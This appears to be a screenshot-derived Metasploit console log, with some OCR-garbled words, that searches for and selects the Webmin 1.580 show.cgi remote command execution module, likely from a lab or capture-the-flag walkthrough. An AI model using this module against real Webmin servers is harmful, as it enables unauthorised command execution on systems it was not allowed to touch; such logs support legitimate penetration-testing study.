 msf6 > search Webmin 1.580 type:exploit
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/unix/webapp/webmin_show_cgi_exec  2012-09-06       excellent  Yes    Webmin /file/show.cg
te Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/webmin_sh
_exec
msf6 > use exploit/unix/webapp/webmin_show_cgi_exec
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >